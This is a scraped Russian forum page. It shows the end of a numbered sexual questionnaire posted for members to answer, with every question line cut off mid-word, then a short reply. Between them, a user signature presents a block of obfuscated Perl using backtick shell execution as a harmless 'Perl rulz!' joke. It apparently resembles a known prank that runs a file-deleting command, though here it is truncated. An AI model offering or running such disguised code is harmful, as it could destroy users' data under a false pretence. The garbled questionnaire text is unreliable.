
38. Что вас возбуждает? (еда, запах, звук и т.
39. Сколько девственников (девственниц) вы
40. Возрастает ли ваша сексуальность с взр
41. Сколько поз из КамаСутры вы реально п
42. Ваше отношение к позе 69.
43. Бреете ли вы лобок?
44. Получали ли вы травму во время секса? Е
45. Вдогонку к 13ому вопросу. Самое коротко
знакомства до оказания с человеком в постел
46. Практиковали(уйте) ли вы секс на одну но
47. С кем бы вы хотели ночь любви? (пример:
48. Ваше отношение к садо-мазо?
49. Играйте ли вы в сексуальные игры? (хозя
50. Самый яркий секс в вашей жизни
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Вернуться к началу
THORON
Добавлено: Сб Апр 19, 2008 10:05 pm
Заголовок 
ЫЫ
ответы в письменном виде тебе на мыло???